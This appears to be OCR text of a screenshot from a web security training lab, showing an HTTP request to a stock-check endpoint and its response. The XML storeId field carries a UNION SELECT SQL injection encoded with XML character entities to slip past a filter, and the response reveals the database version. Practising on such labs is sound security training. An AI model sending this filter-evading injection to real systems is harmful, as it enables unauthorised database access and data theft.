 1 POST /product/stock HTTP/2
2 Host: 0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
3 Cookie: session=5j7LucDneyTruOypLjffZNC9HhbN0jIS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 139
11 Origin:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#85;NION &#83;ELECT version()
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 144
5
6 524 units
7 PostgreSQL 12.16 (Ubuntu 12.16-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit